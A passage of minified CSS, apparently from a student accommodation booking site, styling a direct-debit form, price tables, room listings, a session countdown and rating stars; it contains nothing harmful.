p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media 